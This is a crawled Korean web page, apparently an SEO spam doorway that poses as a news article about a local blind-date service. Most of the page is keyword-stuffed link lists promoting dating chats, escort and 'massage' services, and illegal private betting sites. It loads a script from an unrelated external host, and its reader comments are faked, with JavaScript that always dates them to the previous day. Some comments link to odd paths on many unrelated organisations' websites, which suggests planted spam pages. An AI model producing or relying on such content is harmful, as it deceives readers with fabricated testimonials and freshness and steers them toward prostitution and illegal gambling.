

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/1766.html
body_size: 9757
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="도두일동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="도두일동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="도두일동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="도두일동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="도두일동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>도두일동소개팅
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>도두일동소개팅
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 도두일동소개팅
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 도두일동소개팅
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1383.html">#라페스타 데이트코스/일산 이색데이트 뚝딱뚝딱 폰케이스/둘이서 알콩달콩 재미난 폰케이스만들기!</a></b></li>
<li><b><a href="773.html">#신니면채팅</a></b></li>
<li><b><a href="191.html">#각남면소개팅</a></b></li>
<li><b><a href="572.html">#속달동번개만남</a></b></li>
<li><b><a href="1991.html">#홍대 데이트 ☞ 서울 실내 놀거리</a></b></li>
<li><b><a href="1727.html">#원지동타이마사지</a></b></li>
<li><b><a href="243.html">#연동소개팅</a></b></li>
<li><b><a href="1233.html">#신북면번개만남</a></b></li>
<li><b><a href="1570.html">#32살 자취녀의 사설토토사이트 멈춘 용자.jpg</a></b></li>
<li><b><a href="970.html">#석정동번개만남</a></b></li>
<li><b><a href="1406.html">#근산동타이마사지</a></b></li>
<li><b><a href="1705.html">#신도림동타이마사지</a></b></li>
<li><b><a href="214.html">#덕계역번개만남</a></b></li>
<li><b><a href="1907.html">#한때 시대를 풍미하던 안전한사설놀이터 멈춘 용자.jpg</a></b></li>
<li><b><a href="1922.html">#내동면번개만남</a></b></li>
<li><b><a href="916.html">#[상담사례] 여자친구 과거, 이해할 수 있는데</a></b></li>
<li><b><a href="1838.html">#모산동채팅</a></b></li>
<li><b><a href="801.html">#번암리채팅</a></b></li>
<li><b><a href="405.html">#[그림, 후방] 메이저놀이터리스트 부작용.jpg</a></b></li>
<li><b><a href="1122.html">#장마철 채팅 만남에 성공하기 위한 단기전략          - 클럽5678 전략</a></b></li>
<li><b><a href="751.html">#방림동번개만남</a></b></li>
<li><b><a href="1390.html">#유촌동번개만남</a></b></li>
<li><b><a href="1296.html">#상천역번개만남</a></b></li>
<li><b><a href="502.html">#의정부시청역채팅</a></b></li>
<li><b><a href="815.html">#검바위역소개팅</a></b></li>
<li><b><a href="2097.html">#문곡리타이마사지</a></b></li>
<li><b><a href="951.html">#유치면채팅</a></b></li>
<li><b><a href="1122.html">#충장로타이마사지</a></b></li>
<li><b><a href="1470.html">#수성못역채팅</a></b></li>
<li><b><a href="984.html">#[오하영] 하영이가 본 에이핑크의 첫인상.jpg</a></b></li>
<li><b><a href="1137.html">#약두달전쯤 채팅이라는 걸 처음으로 하게 됐습니다.</a></b></li>
<li><b><a href="752.html">#부천종합운동장역채팅</a></b></li>
<li><b><a href="1758.html">#검단오류역소개팅</a></b></li>
<li><b><a href="1329.html">#진곡동번개만남</a></b></li>
<li><b><a href="1324.html">#평해읍소개팅</a></b></li>
<li><b><a href="1649.html">#황오동번개만남</a></b></li>
<li><b><a href="955.html">#연풍면타이마사지</a></b></li>
<li><b><a href="1568.html">#[이상품 어때요] 투자증권 차리딩 30대여자에게</a></b></li>
<li><b><a href="782.html">#복만동번개만남</a></b></li>
<li><b><a href="424.html">#신평역채팅</a></b></li>
<li><b><a href="438.html">#서울 실내데이트 색다른 경험을 꿈꾸다!</a></b></li>
<li><b><a href="88.html">#범물역소개팅</a></b></li>
<li><b><a href="28.html">#대구 실내데이트 :: 향촌수제화센터에서 전시관 관람하고 가죽공예도 체험해보세요! - 향촌동 수제화골목</a></b></li>
<li><b><a href="652.html">#랜덤 채팅 어플 알럽채팅 소개/인기 소개팅 어플 추천</a></b></li>
<li><b><a href="1995.html">#다산면채팅</a></b></li>
<li><b><a href="1950.html">#대전데이트장소 함께하기좋은곳</a></b></li>
<li><b><a href="1569.html">#태인면채팅</a></b></li>
<li><b><a href="1732.html">#생일면채팅</a></b></li>
<li><b><a href="651.html">#보정역채팅</a></b></li>
<li><b><a href="1974.html">#도지동소개팅</a></b></li>
<li><b><a href="754.html">#만덕동타이마사지</a></b></li>
<li><b><a href="1402.html">#부동번개만남</a></b></li>
<li><b><a href="1264.html">#신반포역소개팅</a></b></li>
<li><b><a href="2051.html">#은척면채팅</a></b></li>
<li><b><a href="1905.html">#[남양주 / 북한강 산책] 남양주,,, 물의 정원이 보이는 풍경 # 북한강 # 양수리 환경생태공원 # 옛 중…</a></b></li>
<li><b><a href="2080.html">#내척동타이마사지</a></b></li>
<li><b><a href="2047.html">#화정역채팅</a></b></li>
<li><b><a href="756.html">#여친을 조교시키는... 사다리사이트 얘기를 해보자면</a></b></li>
<li><b><a href="1101.html">#휘경동타이마사지</a></b></li>
<li><b><a href="1417.html">#부산이색데이트 Nolsoop으로 정리한다!</a></b></li>
<li><b><a href="1741.html">#장곡면타이마사지</a></b></li>
<li><b><a href="138.html">#김홍걸 페이스북- 네임드사다리사이트 위험.jpg</a></b></li>
<li><b><a href="68.html">#[그림, 후방] 사설놀이터 더 나올수 있었는데</a></b></li>
<li><b><a href="1398.html">#현재 해외사설놀이터 더 나올수 있었는데</a></b></li>
<li><b><a href="1467.html">#경남 야간 데이트하기 좋은 창원 가포해안변공원</a></b></li>
<li><b><a href="1393.html">#동향면소개팅</a></b></li>
<li><b><a href="947.html">#신백동번개만남</a></b></li>
<li><b><a href="322.html">#성수역채팅</a></b></li>
<li><b><a href="861.html">#괜찮소 소개팅</a></b></li>
<li><b><a href="1730.html">#여자친구 사귀기 좋은 20대 30대 40대 채팅어플 추천</a></b></li>
<li><b><a href="747.html">#매노동채팅</a></b></li>
<li><b><a href="1299.html">#종각맛집 -  맛도 좋고 가성비 좋은 종각 데이트 르브와</a></b></li>
<li><b><a href="1818.html">#은행동번개만남</a></b></li>
<li><b><a href="776.html">#문덕면번개만남</a></b></li>
<li><b><a href="1952.html">#남동구청역번개만남</a></b></li>
<li><b><a href="1713.html">#강동번개만남</a></b></li>
<li><b><a href="626.html">#백령면채팅</a></b></li>
<li><b><a href="1420.html">#효가동번개만남</a></b></li>
<li><b><a href="1345.html">#거창읍소개팅</a></b></li>
<li><b><a href="1277.html">#석대동번개만남</a></b></li>
<li><b><a href="1294.html">#상주 번개만남</a></b></li>
<li><b><a href="2099.html">#아무 생각없이 해외사설놀이터 때문에 고민하시는 분들 보세요.</a></b></li>
<li><b><a href="579.html">#금흥동타이마사지</a></b></li>
<li><b><a href="458.html">#화치동번개만남</a></b></li>
<li><b><a href="2049.html">#북성동타이마사지</a></b></li>
<li><b><a href="383.html">#조천읍소개팅</a></b></li>
<li><b><a href="437.html">#대전소개팅코스</a></b></li>
<li><b><a href="1996.html">#모곡동채팅</a></b></li>
<li><b><a href="1139.html">#청송리채팅</a></b></li>
<li><b><a href="1539.html">#화북일동채팅</a></b></li>
<li><b><a href="1312.html">#소원면소개팅</a></b></li>
<li><b><a href="779.html">#춘천 호수 별빛나라 축제 - 평일저녘 짱이와 빠르게 다녀왔어요~ 아름다운 밤이에요.</a></b></li>
<li><b><a href="1677.html">#온라인미팅사이트</a></b></li>
<li><b><a href="1381.html">#도봉산역번개만남</a></b></li>
<li><b><a href="77.html">#제28편:미아삼거리데이트</a></b></li>
<li><b><a href="1044.html">#부산경찰, 성매매 여성 유인 강도강간 30대 영장</a></b></li>
<li><b><a href="673.html">#불멸의 사설토토 가져가세용</a></b></li>
<li><b><a href="1025.html">#제가 직 접찍은 스포츠픽스터 좋네요.[뻘글주의]</a></b></li>
<li><b><a href="1366.html">#조암동채팅</a></b></li>
<li><b><a href="1535.html">#다사 유후점핑클럽 주말데이트♡</a></b></li>
<li><b><a href="654.html">#카페에서 사설토토처벌 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="12.html">#운암동채팅</a></b></li>
<li><b><a href="733.html">#천남동타이마사지</a></b></li>
<li><b><a href="372.html">#신풍동타이마사지</a></b></li>
<li><b><a href="789.html">#녹동역소개팅</a></b></li>
<li><b><a href="585.html">#동외동번개만남</a></b></li>
<li><b><a href="2085.html">#우지동번개만남</a></b></li>
<li><b><a href="1415.html">#상수역 데이트 여기로~~</a></b></li>
<li><b><a href="2005.html">#불멸의 사설놀이터 입니다. ^^</a></b></li>
<li><b><a href="1329.html">#[서울 데이트코스 추천] 3호선타고 힐링~ 초가을 서촌데이트!</a></b></li>
<li><b><a href="591.html">#성북 타이마사지</a></b></li>
<li><b><a href="1199.html">#삼동면채팅</a></b></li>
<li><b><a href="1327.html">#효령동채팅</a></b></li>
<li><b><a href="1170.html">#하의면소개팅</a></b></li>
<li><b><a href="1658.html">#의림동타이마사지</a></b></li>
<li><b><a href="1275.html">#갑천역번개만남</a></b></li>
<li><b><a href="1554.html">#상전면채팅</a></b></li>
<li><b><a href="2096.html">#연청반바지로 데이트 데일리룩 완성!</a></b></li>
<li><b><a href="1170.html">#청운동채팅</a></b></li>
<li><b><a href="593.html">#못난 딸내미가 결국은 사다리게임 개드립 수준 .jpg</a></b></li>
<li><b><a href="1534.html">#오학동번개만남</a></b></li>
<li><b><a href="381.html">#공주 타이마사지</a></b></li>
<li><b><a href="1373.html">#동흥남동타이마사지</a></b></li>
<li><b><a href="1111.html">#임회면번개만남</a></b></li>
<li><b><a href="1763.html">#낯 가린다던 우리애들이 또 친목을!!!!!!!!!(마마무 블랙핑크)</a></b></li>
<li><b><a href="1451.html">#다대포항역소개팅</a></b></li>
<li><b><a href="54.html">#4/12 -채팅 앱으로 만난 10대 여학생 강제추행 한 30대남성 벌금형</a></b></li>
<li><b><a href="336.html">#불갑면채팅</a></b></li>
<li><b><a href="375.html">#여자친구 부모님추석선물 고르는 노하우</a></b></li>
<li><b><a href="1420.html">#우도면소개팅</a></b></li>
<li><b><a href="1871.html">#사수동번개만남</a></b></li>
<li><b><a href="1030.html">#대덕동타이마사지</a></b></li>
<li><b><a href="1433.html">#대전 더블데이트 다같이 마사지 받아봐~</a></b></li>
<li><b><a href="503.html">#함열읍소개팅</a></b></li>
<li><b><a href="1402.html">#선바위역채팅</a></b></li>
<li><b><a href="121.html">#임당역번개만남</a></b></li>
<li><b><a href="1088.html">#시원한 여름밤을 만들어 줄 실외 데이트 장소 추천</a></b></li>
<li><b><a href="1387.html">#현경면번개만남</a></b></li>
<li><b><a href="1536.html">#30대와 40대는 어디서 채팅해야하는거죠??</a></b></li>
<li><b><a href="993.html">#여항면소개팅</a></b></li>
<li><b><a href="615.html">#관악 타이마사지</a></b></li>
<li><b><a href="27.html">#일산 데이트장소 색다름을 넘어서다</a></b></li>
<li><b><a href="92.html">#신기역번개만남</a></b></li>
<li><b><a href="1943.html">#염산면채팅</a></b></li>
<li><b><a href="1198.html">#여자친구생일케이크 - 인천슈가크래프트, 슈가케이크</a></b></li>
<li><b><a href="1751.html">#상당구번개만남</a></b></li>
<li><b><a href="1118.html">#안암동타이마사지</a></b></li>
<li><b><a href="651.html">#데이트장소로 기념일사진 찍어찍어~</a></b></li>
<li><b><a href="1747.html">#대구 동성로 데이트장소 커플들 놀고먹거리</a></b></li>
<li><b><a href="187.html">#애 많은 가난한집 장녀</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://cleansol.co.kr/pages/index.html">#오부면번개만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/pages/index.html">#내곡동채팅</a></p>
<p><a href="http://kbs1.kr/homepage/2014/index.html">#하봉암동타이마사지</a></p>
<p><a href="http://koreahammer.com/data/sports/index.html">#염리동채팅</a></p>
<p><a href="http://sound.or.kr/count/common/index.html">#안창동소개팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/files/index.html">#초량역번개만남</a></p>
<p><a href="http://9rim.com/99/2015/index.html">#장마면소개팅</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/2017/index.html">#곤제역번개만남</a></p>
<p><a href="http://www.jongsori.org/data/member/2017/index.html">#평해읍채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/board/index.html">#미필들에게 알려주는 네임드사다리조작 가는방법!</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2015/index.html">#내발산동타이마사지</a></p>
<p><a href="http://www.comback.kr/data/file/common/index.html">#현풍면번개만남</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/data/1.html">#외삼미동타이마사지</a></p>
<p><a href="http://www.hanasia.com/new/pages/2015/index.html">#남일동타이마사지</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/data/index.html">#평화동소개팅</a></p>
<p><a href="http://skinchois.net/popup/about/index.html">#황오동번개만남</a></p>
<p><a href="http://www.iomic.co.kr/Upload/2015/index.php">#창죽동채팅</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/2015/index.html">#무계동소개팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/2017/index.php">#청암동번개만남</a></p>
<p><a href="http://nlpyun.com/data/index.php">#인계면소개팅</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/news/link.php">#노곡동번개만남</a></p>
<p><a href="https://hotelparagon.com/data/file/about/index.html">#양재시민의숲역소개팅</a></p>
<p><a href="http://guro1318.org/group/title/index.html">#월암동타이마사지</a></p>
<p><a href="http://aiplaw.com/dataroom/2015/index.html">#정익제이타워</a></p>
<p><a href="http://www.comback.kr/data/file/news/news_Po_detail.php">#애 많은 가난한집 장녀 안전한사설놀이터 학생들.</a></p>
<p><a href="http://audioguy.co.kr/review/news/link.php">#시흥동타이마사지</a></p>
<p><a href="http://eco-health.org/data/2015/index.php">#능동역채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/bbs/articleView.php">#화곡동타이마사지</a></p>
<p><a href="http://gphpension.com/cust/bbs/index.html">#30대 실손보험 보험료 비교 비교몰사이트사에서</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/title/index.html">#상봉암동번개만남</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/title/view.php">#백운역소개팅</a></p>
<p><a href="http://club3535.com/attach_file/member/site/index.html">#도렴동번개만남</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/site/1.html">#하점면타이마사지</a></p>
<p><a href="http://jjfa.or.kr/res/2015/search.php">#채팅방사이트 만남잘되는곳</a></p>
<p><a href="http://www.kmaru.com/new/downloads/index.html">#수안동채팅</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2017/index.php">#도곡동타이마사지</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/LG/index.php">#부천 소개팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/downloads/link.php">#봉래면소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/site/view.php">#소성면소개팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/bbsdata/index.html">#[30대 남성 실비보험 가입 추천] 30대 직장인 메리츠 알파플 가장저렴한</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/board/1.html">#영암읍소개팅</a></p>
<p><a href="http://skinchois.net/popup/2015/index.html">#소태동번개만남</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/common/index.html">#주안동번개만남</a></p>
<p><a href="http://biblemaster.co.kr/home/2015/index.html">#30대채팅어플 도 훤나잇 가능 !</a></p>
<p><a href="http://www.hanasia.com/new/pages/pages/index.html">#용답역소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/2014/index.html">#계림동타이마사지</a></p>
<p><a href="http://audioguy.co.kr/review/downloads/index.html">#적량동소개팅</a></p>
<p><a href="http://jipmani.com/convert/downloads/link.php">#남곡동번개만남</a></p>
<p><a href="http://www.raracost.com/doc/news_Po_detail.php">#실내데이트 최고의 반지카페 [명동반지대학]</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/about/index.html">#요즘 고등학생들 사설토토사이트 최대 수혜자.jpg</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://cleansol.co.kr/pages/index.html">#오부면번개만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/pages/index.html">#내곡동채팅</a></p>
<p><a href="http://kbs1.kr/homepage/2014/index.html">#하봉암동타이마사지</a></p>
<p><a href="http://koreahammer.com/data/sports/index.html">#염리동채팅</a></p>
<p><a href="http://sound.or.kr/count/common/index.html">#안창동소개팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/files/index.html">#초량역번개만남</a></p>
<p><a href="http://9rim.com/99/2015/index.html">#장마면소개팅</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/2017/index.html">#곤제역번개만남</a></p>
<p><a href="http://www.jongsori.org/data/member/2017/index.html">#평해읍채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/board/index.html">#미필들에게 알려주는 네임드사다리조작 가는방법!</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2015/index.html">#내발산동타이마사지</a></p>
<p><a href="http://www.comback.kr/data/file/common/index.html">#현풍면번개만남</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/data/1.html">#외삼미동타이마사지</a></p>
<p><a href="http://www.hanasia.com/new/pages/2015/index.html">#남일동타이마사지</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/data/index.html">#평화동소개팅</a></p>
<p><a href="http://skinchois.net/popup/about/index.html">#황오동번개만남</a></p>
<p><a href="http://www.iomic.co.kr/Upload/2015/index.php">#창죽동채팅</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/2015/index.html">#무계동소개팅</a></p>
<p><a href="http://www.dplx.com/bbs/icon/2017/index.php">#청암동번개만남</a></p>
<p><a href="http://nlpyun.com/data/index.php">#인계면소개팅</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/news/link.php">#노곡동번개만남</a></p>
<p><a href="https://hotelparagon.com/data/file/about/index.html">#양재시민의숲역소개팅</a></p>
<p><a href="http://guro1318.org/group/title/index.html">#월암동타이마사지</a></p>
<p><a href="http://aiplaw.com/dataroom/2015/index.html">#정익제이타워</a></p>
<p><a href="http://www.comback.kr/data/file/news/news_Po_detail.php">#애 많은 가난한집 장녀 안전한사설놀이터 학생들.</a></p>
<p><a href="http://audioguy.co.kr/review/news/link.php">#시흥동타이마사지</a></p>
<p><a href="http://eco-health.org/data/2015/index.php">#능동역채팅</a></p>
<p><a href="http://kmsnd.org/web/menu/bbs/articleView.php">#화곡동타이마사지</a></p>
<p><a href="http://gphpension.com/cust/bbs/index.html">#30대 실손보험 보험료 비교 비교몰사이트사에서</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/title/index.html">#상봉암동번개만남</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/title/view.php">#백운역소개팅</a></p>
<p><a href="http://club3535.com/attach_file/member/site/index.html">#도렴동번개만남</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/site/1.html">#하점면타이마사지</a></p>
<p><a href="http://jjfa.or.kr/res/2015/search.php">#채팅방사이트 만남잘되는곳</a></p>
<p><a href="http://www.kmaru.com/new/downloads/index.html">#수안동채팅</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2017/index.php">#도곡동타이마사지</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/LG/index.php">#부천 소개팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/downloads/link.php">#봉래면소개팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/site/view.php">#소성면소개팅</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/bbsdata/index.html">#[30대 남성 실비보험 가입 추천] 30대 직장인 메리츠 알파플 가장저렴한</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/board/1.html">#영암읍소개팅</a></p>
<p><a href="http://skinchois.net/popup/2015/index.html">#소태동번개만남</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/common/index.html">#주안동번개만남</a></p>
<p><a href="http://biblemaster.co.kr/home/2015/index.html">#30대채팅어플 도 훤나잇 가능 !</a></p>
<p><a href="http://www.hanasia.com/new/pages/pages/index.html">#용답역소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/2014/index.html">#계림동타이마사지</a></p>
<p><a href="http://audioguy.co.kr/review/downloads/index.html">#적량동소개팅</a></p>
<p><a href="http://jipmani.com/convert/downloads/link.php">#남곡동번개만남</a></p>
<p><a href="http://www.raracost.com/doc/news_Po_detail.php">#실내데이트 최고의 반지카페 [명동반지대학]</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/about/index.html">#요즘 고등학생들 사설토토사이트 최대 수혜자.jpg</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
